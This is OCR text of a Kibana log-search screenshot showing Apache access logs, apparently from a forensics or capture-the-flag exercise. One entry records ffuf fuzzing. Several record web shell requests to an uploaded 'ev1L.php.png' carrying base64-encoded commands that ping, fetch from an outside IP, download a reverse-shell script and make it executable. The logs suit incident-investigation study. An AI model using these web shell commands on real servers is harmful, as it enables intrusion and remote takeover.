 Discover
New Open Share Inspect u
apache-3c5ea5a9-5915-4bbc-af20-757...
Search field names
Filter by type 0
Selected fields
_source
Popular fields
t request
Available fields
t _id
t _index
# _score
t _type
@timestamp
t agent
apache_timestamp
t auth
# bytes
t client
IP clientip
# httpversion
ident
t level
t log
t message
t pid
t referrer
# response
t tag
t time
t verb
log: ".sh"
DQL
~ a month ago → ~ a month ago
Refresh
Add filter
13 hits
00:00:00.000 2025-03-28 - 00:00:00.000 2025-03-29 per Auto
Count
8
6
4
2
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
@timestamp per 30 minutes
Time _source
00:35:25.311 2025-03-28 @timestamp: 00:35:25.311 2025-03-28 log: 1.3.3.7 - - [28/Mar/2025:00:35:25 +0100] "GET /lang=en&page=.sh HTTP/1.1" 404 196 "-" "Fuzz Faster U Fool v2.1.0-dev" tag: apache-
access request: /lang=en&page=.sh referrer: - agent: Fuzz Faster U Fool v2.1.0-dev auth: - ident: false response: 404 bytes: 196 clientip: 1.3.3.7 verb: GET
httpversion: 1.1 apache_timestamp: 00:35:25.000 2025-03-28 _id: Uv722ZUBs-5YfcCty3VR _type: - _index: apache-3c5ea5a9-5915-4bbc-af20-7575a934836b _score: -
00:32:37.505 2025-03-28 @timestamp: 00:32:37.505 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:32:37 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y2ht
b2QgK3ggczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh HTTP/1.1" 200 2144 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access
request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y2htb2QgK3ggczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh referrer: - agent: Mozill
a/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,144 clientip: 10.143.17.101 verb: GET httpversion: 1.1
apache_timestamp: 00:32:37.000 2025-03-28 _id: xf7z2ZUBs-5YfcCt7F3f _type: - _index: apache-3c5ea5a9-5915-4bbc-af20-7575a934836b _score: -
00:32:16.735 2025-03-28 @timestamp: 00:32:16.735 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:32:16 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'d2dl
dCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkvczFtcGwzLXIzdnNoM2xsLXZwcy5zaA=='|base64+-d|sh HTTP/1.1" 200 2144 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefo
x/128.0" tag: apache-access request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'d2dldCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkvczFtcGwzLXIzdnNo
M2xsLXZwcy5zaA=='|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,144
clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:32:16.000 2025-03-28 _id: -P7z2ZUBs-5YfcCt7Fzf _type: - _index: apache-3c5ea5a9-5915-4bbc-af2
00:31:50.518 2025-03-28 @timestamp: 00:31:50.518 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:31:50 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y3Vy
bCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkv'|base64+-d|sh HTTP/1.1" 200 2461 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access
request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'Y3VybCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkv'|base64+-d|sh referrer: - agent: Mozill
a/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,461 clientip: 10.143.17.101 verb: GET httpversion: 1.1
apache_timestamp: 00:31:50.000 2025-03-28 _id: Wv7y2ZUBs-5YfcCt_lWK _type: - _index: apache-3c5ea5a9-5915-4bbc-af20-7575a934836b _score: -
00:31:40.526 2025-03-28 @timestamp: 00:31:40.526 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:31:40 +0100] "GET /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGlu
ZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh HTTP/1.1" 200 2440 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /admin-pa
ge/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cGluZyAtYyAxIGdvb2dsZS5jb20='|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Ge
cko/20100101 Firefox/128.0 auth: - ident: false response: 200 bytes: 2,440 clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:31:40.000 2025-03-2
8 _id: z_7y2ZUBs-5YfcCt_lSK _type: - _index: apache-3c5ea5a9-5915-4bbc-af20-7575a934836b _score: -